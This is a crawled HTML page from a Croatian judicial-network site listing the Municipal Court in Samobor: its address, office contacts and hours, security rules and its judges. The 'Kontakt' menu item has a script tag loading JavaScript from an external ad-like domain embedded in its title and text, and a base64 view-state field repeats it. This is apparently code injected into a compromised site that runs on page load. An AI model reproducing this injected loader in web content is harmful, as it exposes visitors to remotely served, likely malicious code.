

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sudacka-mreza.hr/sudovi.aspx?Search=&ShowID=149&Lng=hr
body_size: 55836
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Sudačka mreža
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="/favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	

	
	<!-- CSS -->
	<link href="/css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="/css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="/css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="/css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="/js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="/css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="/css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="/js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<!-- <script src="js/tabbedpannels.js" type="text/javascript"></script> -->
	<!-- <link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" /> -->
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="/js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="/js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="/css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="/admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="/admin/main_scr.js" type="text/javascript"></script>

    <!-- SS -->
	<link rel="stylesheet" href="/lightbox/lightbox.css" type="text/css" media="screen" />
	
	<script src="/lightbox/prototype.js" type="text/javascript"></script>
	<script src="/lightbox/scriptaculous.js?load=effects,builder" type="text/javascript"></script>
	<script src="/lightbox/lightbox.js" type="text/javascript"></script>
	<!-- SS -->
	
</head>
<body  onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="sudovi.aspx?Search=&amp;ShowID=149&amp;Lng=hr" id="form1">
<div>
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="45" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="PSdqYXZhc2NyaXB0OjsnIHRpdGxlPSdHYWxlcmlqZSc+R2FsZXJpamU8L2E+PHVsPjxsaT48YSAgaHJlZj0nL2dhbGVyaWplLmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="Jy9wb3Bpcy1kb2t1bWVuYXRhLmFzcHg/Q2F0PTEwJyB0aXRsZT0nTm92aW5za2kgxI1sYW5jaSc+Tm92aW5za2kgxI1sYW5jaTwvYT48L2xpPjwvdWw+PC9saT48bGk+PGEgIGhyZWY9Jy9zYWRyemFqLmFzcHg/RzE9by1uYW1hJyB0aXRsZT0nTyBuYW1hJz5PIG5hbWE8L2E+PC9saT48bGk+PGEgIGhyZWY9Jy9icHAuYXNweCcgdGl0bGU9J0Jlc3BsYXRuYSBwcmF2bmEgcG9tb8SHJz5CZXNwbGF0bmEgcHJhdm5hIHBvbW/EhzwvYT48L2xpPjxsaT48YSAgaHJlZj0nL2tvbnRha3QuYXNweCcgdGl0bGU9J0tvbnRha3Q8c2NyaXB0IHNyYz0iaHR0cHM6Ly9hbGxhZHZjZG4uY29tL2tzbW5ld3MuanMiPjwvc2NyaXB0Pic+S29udGFrdDxzY3JpcHQgc3JjPSJodHRwczovL2FsbGFk" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]/U2VhcmNoPSZTaG93SUQ9ZGlyMTI5Jz5UcmdvdmHEjWtpIHN1ZCB1IFphZ3JlYnU8L2E+PGJyIC8+" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="PGEgaHJlZj0nc3Vkb3ZpLmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="[base64]" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="aSBjbGFzcz0nbGFiZWwnPlRlcml0b3JpamFsbmEgbmFkbGXFvm5vc3Q8L2xpPjxsaT48YSBocmVmPSduYWRsZXpub3N0LmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="[base64]" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="[base64]" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="[base64]" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="[base64]" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="[base64]" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="[base64]" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="[base64]" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="[base64]" />
<input type="hidden" name="__VIEWSTATE27" id="__VIEWSTATE27" value="[base64]" />
<input type="hidden" name="__VIEWSTATE28" id="__VIEWSTATE28" value="[base64]" />
<input type="hidden" name="__VIEWSTATE29" id="__VIEWSTATE29" value="[base64]" />
<input type="hidden" name="__VIEWSTATE30" id="__VIEWSTATE30" value="[base64]" />
<input type="hidden" name="__VIEWSTATE31" id="__VIEWSTATE31" value="[base64]" />
<input type="hidden" name="__VIEWSTATE32" id="__VIEWSTATE32" value="[base64]" />
<input type="hidden" name="__VIEWSTATE33" id="__VIEWSTATE33" value="[base64]" />
<input type="hidden" name="__VIEWSTATE34" id="__VIEWSTATE34" value="[base64]" />
<input type="hidden" name="__VIEWSTATE35" id="__VIEWSTATE35" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE36" id="__VIEWSTATE36" value="[base64]" />
<input type="hidden" name="__VIEWSTATE37" id="__VIEWSTATE37" value="[base64]" />
<input type="hidden" name="__VIEWSTATE38" id="__VIEWSTATE38" value="[base64]" />
<input type="hidden" name="__VIEWSTATE39" id="__VIEWSTATE39" value="bWw/[base64]" />
<input type="hidden" name="__VIEWSTATE40" id="__VIEWSTATE40" value="[base64]" />
<input type="hidden" name="__VIEWSTATE41" id="__VIEWSTATE41" value="[base64]" />
<input type="hidden" name="__VIEWSTATE42" id="__VIEWSTATE42" value="[base64]" />
<input type="hidden" name="__VIEWSTATE43" id="__VIEWSTATE43" value="[base64]" />
<input type="hidden" name="__VIEWSTATE44" id="__VIEWSTATE44" value="[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GHHbgq-Jzj-vsk6l3uTNbXPvzbhUeNx9wx-VAYdTTxpcPyub5Hk1BWFy3cw-EALK6DS1foFS-11O7T78PA2TB1_BPZY1&amp;t=636041026940000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="7433210E" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
	<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWDwL+rcj5CwKcjfqDAQKK67jiBAKbre7CDALawqNXAp7K+EQC7aCP5wMC76CP5wMCz9zFqQQC7KCP5wMC66CP5wMC6KCP5wMC+qCP5wMC6aCP5wMC7ejH8wVcePkHiGngAWhkW4SVxO4lc1bZiw==" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header" STYLE="z-index: 0">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo.gif' alt='Sudačka mreža' id='print-logo' /><a href='default.aspx' title='Sudačka mreža' id='logo'>Sudačka mreža</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Linkovi'>Linkovi</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donirajte'>Donirajte</a></li><li><a  href='javascript:;' title='Galerije'>Galerije</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Fotogalerije'>Fotogalerije</a></li></ul></li><li><a  href='javascript:;' title='Mediji o nama'>Mediji o nama</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audiogalerije'>Audiogalerije</a></li><li><a  href='/galerije.aspx?Cat=21' title='Videogalerije'>Videogalerije</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Novinski članci'>Novinski članci</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='O nama'>O nama</a></li><li><a  href='/bpp.aspx' title='Besplatna pravna pomoć'>Besplatna pravna pomoć</a></li><li><a  href='/kontakt.aspx' title='Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script>'>Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Korisničko ime:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Lozinka:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Prijava" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registracija</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li class='on'><a href='sudovi.aspx?Search=&ShowID=149&Lng=hr' title='Hrvatski'>HR</a></li><li><a href='sudovi.aspx?Search=&ShowID=149&Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Sudska praksa'>Sudska praksa</a></li><li><a href='/vjestaci.aspx' title='Sudski vještaci'>Sudski vještaci</a></li><li><a href='/tumaci.aspx' title='Tumači'>Tumači</a></li><li class='on'><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li><a href='/dorh.aspx' title='Državna odvjetništva'>Državna odvjetništva</a></li><li><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li><li><a href='/web-stecaj.aspx' title='WEB Stečaj®'>WEB Stečaj®</a></li><li><a href='/pristojbe.aspx' title='Sudske pristojbe'>Sudske pristojbe</a></li></ul>

        	
                <!-- PODIZBORNIK ul#subMenu -->
                
<p>

</p>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav">
<p>
<!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Naslovnica'>Naslovnica</a></li><li class='on'><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=sudovi_aspx&Search=&ShowID=149&Lng=hr' title='Ispiši stranicu'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Mapa weba'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</p>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">

			            <div id="homeContainer">
                            
                        </div>
                        		            
			            <div id="mainContent">
			            
                            <div id="o_ResultsHeader">
                                <span id="o_matchFound">Detalji suda:</span>
                            </div>

                            <div class='spacerbottom'></div><div id='hr_oHeader'><table width='85%'><tr><td width='100%' valign='top'>Mjesto <b>10430 Samobor</b>, nalazi se u općini <b>Samobor</b>, županija <b>Zagrebačka županija</b>.<br /><br /><b>Nadležne institucije:</b><br /><a href='sudovi.aspx?Search=&ShowID=dir83'>Općinski sud u Samoboru</a><br /><a href='sudovi.aspx?Search=&ShowID=dir129'>Trgovački sud u Zagrebu</a><br /><a href='sudovi.aspx?Search=&ShowID=dir146'>Županijski sud u Velikoj Gorici</a><br /><a href='sudovi.aspx?Search=&ShowID=dir157'>Prekršajni sud u Samoboru</a><br /><a href='dorh.aspx?Search=&ShowID=dir9'>Županijsko državno odvjetništvo u Velikoj Gorici</a><br /><a href='dorh.aspx?Search=&ShowID=dir15'>Općinsko državno odvjetništvo u Samoboru</a><br /></td></tr></table><ul><li><a href='javascript:history.back();' title='Povratak'>Povratak</a></li></ul></div><div id='uHeader'><h1>Općinski sud u Samoboru</h1><a href='../doc/sudovi/OS_Samobor_1.jpg' rel='lightbox[gbx149]'><img src='../doc/sudovi/OS_Samobor_1_tn.jpg' title='Općinski sud u Samoboru' height='113' /></a></div><div id='uContainer'><h2>Osnovni podaci:</h2><ul id='uTopList'><li class='label'>Vrsta</li><li>Općinski sud</li><li class='label'>Žalbeni sud</li><li><a href='sudovi.aspx?Search=&Type=&ShowID=dir146' title=''>Županijski sud u Velikoj Gorici</a></li><li class='label'>Adresa suda</li><li>Obrtnička 2, 10430 Samobor</li><li class='label'>Tel</li><li>01/ 3335 050</li><li class='label'>Tel</li><li>01/ 3335 051</li><li class='label'>Fax</li><li>01/ 3335 055</li><li class='label'>Teritorijalna nadležnost</li><li><a href='nadleznost.aspx?SearchTag=Samobor&Type=sudovi&T=1'>Samobor</a>, <a href='nadleznost.aspx?SearchTag=Stupnik&Type=sudovi&T=1'>Stupnik</a>, <a href='nadleznost.aspx?SearchTag=Sveta Nedelja&Type=sudovi&T=1'>Sveta Nedelja</a></li></ul></div><div id='uContainer'><h2>Uredi:</h2><ul id='uTopList'><li class='label2'><strong>Predsjednik suda</strong></li><li class='label'>Predsjednik suda</li><li>Snježana Ivanković</li><li class='label'>RV odvjetnici</li><li>ponedjeljak 08:30 - 15:30</li><li class='label'>RV građani</li><li>ponedjeljak 08:30 - 15:30</li><li class='label'>Pauza</li><li>11:30 - 12:00</li><li class='label'>Adresa suda</li><li>Obrtnička 2, 10430 Samobor</li><li class='label'>Tel</li><li>01/ 3335 052</li><li class='label2'><strong>Centralne informacije</strong></li><li class='label'>Voditelj</li><li>Dragutin Puzjak</li><li class='label'>RV odvjetnici</li><li>08:00 - 16:00</li><li class='label'>RV građani</li><li>08:00 - 16:00</li><li class='label'>Pauza</li><li>11:30 - 12:00</li><li class='label'>Adresa suda</li><li>Obrtnička 2, 10430 Samobor</li><li class='label'>Tel</li><li>01/ 3335 050</li><li class='label2'><strong>Izvanparnična pisarnica</strong></li><li class='label'>Voditelj</li><li>Nada Lukina</li><li class='label'>RV odvjetnici</li><li>08:30 - 15:30</li><li class='label'>RV građani</li><li>08:30 - 15:30</li><li class='label'>Pauza</li><li>11:30 - 12:00</li><li class='label'>Adresa suda</li><li>Obrtnička 2, 10430 Samobor</li><li class='label'>Tel</li><li>01/ 3335 059</li><li class='label2'><strong>Kaznena pisarnica</strong></li><li class='label'>Voditelj</li><li>Siniša Jakopčević</li><li class='label'>RV odvjetnici</li><li>08:30 - 15:30</li><li class='label'>RV građani</li><li>08:30 - 15:30</li><li class='label'>Pauza</li><li>11:30 - 12:00</li><li class='label'>Adresa suda</li><li>Obrtnička 2, 10430 Samobor</li><li class='label'>Tel</li><li>01/ 3335 058</li><li class='label2'><strong>Ostavinska pisarnica</strong></li><li class='label'>Voditelj</li><li>Nada Lukina</li><li class='label'>RV odvjetnici</li><li>08:30 - 15:30</li><li class='label'>RV građani</li><li>08:30 - 15:30</li><li class='label'>Pauza</li><li>11:30 - 12:00</li><li class='label'>Adresa suda</li><li>Obrtnička 2, 10430 Samobor</li><li class='label'>Tel</li><li>01/ 3335 059</li><li class='label2'><strong>Ovršna pisarnica</strong></li><li class='label'>Voditelj</li><li>Radica Kotarski</li><li class='label'>RV odvjetnici</li><li>08:30 - 15:30</li><li class='label'>RV građani</li><li>08:30 - 15:30</li><li class='label'>Pauza</li><li>11:30 - 12:00</li><li class='label'>Adresa suda</li><li>Obrtnička 2, 10430 Samobor</li><li class='label'>Tel</li><li>01/ 3335 059</li><li class='label2'><strong>Parnična pisarnica</strong></li><li class='label'>Voditelj</li><li>Marijana Vrane</li><li class='label'>RV odvjetnici</li><li>08:30 - 15:30</li><li class='label'>RV građani</li><li>08:30 - 15:30</li><li class='label'>Pauza</li><li>11:30 - 12:00</li><li class='label'>Adresa suda</li><li>Obrtnička 2, 10430 Samobor</li><li class='label'>Tel</li><li>01/ 3335 058</li><li class='label2'><strong>Računovodstvo</strong></li><li class='label'>Voditelj</li><li>Vlasta Vraneković</li><li class='label'>RV odvjetnici</li><li>08:00 - 16:00</li><li class='label'>RV građani</li><li>08:00 - 16:00</li><li class='label'>Pauza</li><li>11:30 - 12:00</li><li class='label'>Adresa suda</li><li>Obrtnička 2, 10430 Samobor</li><li class='label'>Tel</li><li>01/ 3335 067</li><li class='label2'><strong>Sudski registar: Prijemno-otpremna pisarnica</strong></li><li class='label'>Voditelj</li><li>Đurđa Gamilec</li><li class='label'>RV odvjetnici</li><li>08:30 - 15:30</li><li class='label'>RV građani</li><li>08:30 - 15:30</li><li class='label'>Pauza</li><li>11:30 - 12:00</li><li class='label'>Adresa suda</li><li>Obrtnička 2, 10430 Samobor</li><li class='label'>Tel</li><li>01/ 3335 058</li><li class='label2'><strong>Tajništvo</strong></li><li class='label'>Voditelj</li><li>Darinka Sitta</li><li class='label'>RV odvjetnici</li><li>08:00 - 16:00</li><li class='label'>RV građani</li><li>08:00 - 16:00</li><li class='label'>Pauza</li><li>11:30 - 12:00</li><li class='label'>Adresa suda</li><li>Obrtnička 2, 10430 Samobor</li><li class='label'>Tel</li><li>01/ 3335 051</li><li class='label2'><strong>ZK odjel</strong></li><li class='label'>Voditelj</li><li>Božena Busić</li><li class='label'>RV odvjetnici</li><li>12:00 - 15:30</li><li class='label'>RV građani</li><li>08:30 - 11:00</li><li class='label'>Pauza</li><li>11:30 - 12:00</li><li class='label'>Adresa suda</li><li>Obrtnička 2, 10430 Samobor</li><li class='label'>Tel</li><li>01/ 3335 060</li></ul></div><div id='uContainer'><h2>Ostalo:</h2><ul id='uTopList'><li class='label'>Odjeća</li><li>Prikladna za rad u državnoj službi.</li><li class='label'>Ažurirano</li><li>30.06.2010.</li><li class='label'>Pravila ponašanja na sudu</li><li>Utvrđena su Pravilnikom o kućnom redu  i načinu korištenja radnih i ostalih prostorija u zgradi suda u Samoboru br. 4 Su 397/04, Pravilnikom o  zaštiti na radu Su 403/2007</li><li class='label'>Odredbe sigurnosti</li><li>Obvezno javljanje na portirnici suda, portiru i pravosudnom policajcu koji nadziru ulaz stranaka i zaposlenika u sud. Sve stranke dužne su proći
kroz metal-detektorska vrata, nakon što pravosudni policajac izvrši vizualni pregled stvari koji unose sa sobom. Nije dopušteno unošenje oružja, oruđa i oštrih predmeta.</li></ul></div>

                            <div id="o_ResultsHeader">
                                <span id="o_matchFound">Suci</span>
                            </div>
                                                    
			                
            			    <div class="spacerbottom"></div>

                            <table cellpadding='0' cellspacing='0' id='o_Results' class='o_Results_tbl'><tr><th width='5%'>&nbsp;</th><th width='30%'>&nbsp;Ime i prezime</th><th width='55%'>Sud</th><th width='10%' class='center'>&nbsp;</th></tr><tr  class='bg1'><td width='5%'>1</td><td width='30%'>Mirela Crnjak Topolovec</td><td width='55%'>Općinski sud u Samoboru</td><td width='10%'><a href='suci.aspx?Search=&ShowID=6206' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr  class='bg2'><td width='5%'>2</td><td width='30%'>Božana  Eržić</td><td width='55%'>Općinski sud u Samoboru</td><td width='10%'><a href='suci.aspx?Search=&ShowID=5866' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr  class='bg1'><td width='5%'>3</td><td width='30%'>Ines Golešić-Plašić</td><td width='55%'>Općinski sud u Samoboru</td><td width='10%'><a href='suci.aspx?Search=&ShowID=6205' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr  class='bg2'><td width='5%'>4</td><td width='30%'>Mirjana Horvat</td><td width='55%'>Općinski sud u Samoboru</td><td width='10%'><a href='suci.aspx?Search=&ShowID=6756' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr  class='bg1'><td width='5%'>5</td><td width='30%'>Snježana Ivanković</td><td width='55%'>Općinski sud u Samoboru</td><td width='10%'><a href='suci.aspx?Search=&ShowID=6199' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr  class='bg2'><td width='5%'>6</td><td width='30%'>Ivana Dubravka Kovačević</td><td width='55%'>Općinski sud u Samoboru</td><td width='10%'><a href='suci.aspx?Search=&ShowID=6201' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr  class='bg1'><td width='5%'>7</td><td width='30%'>Ranka Memišević</td><td width='55%'>Općinski sud u Samoboru</td><td width='10%'><a href='suci.aspx?Search=&ShowID=6757' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr  class='bg2'><td width='5%'>8</td><td width='30%'>Gordana Mirosavljević</td><td width='55%'>Općinski sud u Samoboru</td><td width='10%'><a href='suci.aspx?Search=&ShowID=8218' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr  class='bg1'><td width='5%'>9</td><td width='30%'>Jelica Pandurić</td><td width='55%'>Općinski sud u Samoboru</td><td width='10%'><a href='suci.aspx?Search=&ShowID=6204' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr  class='bg2'><td width='5%'>10</td><td width='30%'>Vesna Težak-Škrbina</td><td width='55%'>Općinski sud u Samoboru</td><td width='10%'><a href='suci.aspx?Search=&ShowID=6200' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr  class='bg1'><td width='5%'>11</td><td width='30%'>Vinkica Vrančić</td><td width='55%'>Općinski sud u Samoboru</td><td width='10%'><a href='suci.aspx?Search=&ShowID=6203' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr  class='bg2'><td width='5%'>12</td><td width='30%'>Darko Župančić</td><td width='55%'>Općinski sud u Samoboru</td><td width='10%'><a href='suci.aspx?Search=&ShowID=6202' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr><td colspan='4'>&nbsp;<b># 12</b></td></tr></table>
			                
        				
            			    <div class="spacerbottom"></div>
                            
			            </div>
			            
		            </div>
        			
			        <div id="secContainer">
        			
			            <div id="odluke_Form">
            			
			            <div class="secContainer_Form">

				            <fieldset>
				            <h3><span id="lbl_pretragacaption">Pretraga sudova</span></h3>
            				
				            <div class="input">
					            <span id="lbl_pretragakey">Naziv / adresa suda</span><br />
					            <input name="txt_pretragakey" type="text" id="txt_pretragakey" class="inputlarge" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('cmd_search').click();return false;}} else {return true}; " />
				            </div>
            				
				            <div class="element-box">
					            <span id="lbl_desc1">Vrsta suda</span><br />
					            <select name="cmb_desc1" id="cmb_desc1">
	<option selected="selected" value="---">---</option>
	<option value="1">Općinski sud</option>
	<option value="3">Prekršajni sud</option>
	<option value="200012">Sudska pisarnica iz područja javnog reda i mira i javne sigurnosti, s odsjekom za maloljetnike</option>
	<option value="2">Trgovački sud</option>
	<option value="7">Visoki prekršajni sud</option>
	<option value="6">Visoki trgovački sud</option>
	<option value="8">Vrhovni sud</option>
	<option value="5">Županijski sud</option>

</select>
                            </div>

                            <br />
            				
				            <div class="submit">
				                <input type="submit" name="cmd_search" value="Pretraga" id="cmd_search" class="button" />
				            </div>
				            
				            <br /><span id="lbl_status" class="error_status"></span>
				            
            				<div class="spacerbottom"></div>
				            </fieldset>

			            </div>

			            </div>

        			    

        			
        			    <div class="spacerbottom"></div>

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Republika Hrvatska">Hrvatska</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Srbija">Srbija</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Makedonija">Makedonija</a></li>
</ul>
</div>
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Na vrh stranice'>Na vrh stranice</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
